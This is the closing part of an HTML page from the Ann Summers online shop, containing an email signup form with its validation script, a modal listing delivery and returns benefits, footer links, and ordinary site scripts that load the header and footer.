			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768986413938/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768986413938/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px; margin:0;}#benefits-modal .benefit-container{background-color: #f6f6f6; border: 1px solid #ccc; border-radius: 5px; padding: 16px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div class="benefit-container">
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div class="benefit-container">
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div class="benefit-container">
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div class="benefit-container">
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768986413938/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/","additionalScripts":["search","paypalCreditFinancingOptions"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/legacy/main.js"></script>


    

    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
